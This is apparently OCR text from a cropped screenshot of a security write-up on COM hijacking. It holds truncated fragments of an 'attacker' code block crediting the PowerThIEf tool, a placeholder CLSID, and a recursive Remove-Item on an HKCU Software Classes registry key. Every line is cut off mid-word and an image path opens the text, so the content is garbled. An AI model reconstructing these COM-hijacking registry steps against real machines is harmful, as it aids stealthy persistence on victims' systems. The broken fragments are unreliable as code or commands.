
incoming calls from COM
{% code title="attacker
```csharp

# Code borrowed from 
https://github.com/nett
PowerThIEf/blob/master/
Rob Maslen

$CLSID = "55555555-5555
Remove-Item -Recurse -F
"HKCU:\Software\Classes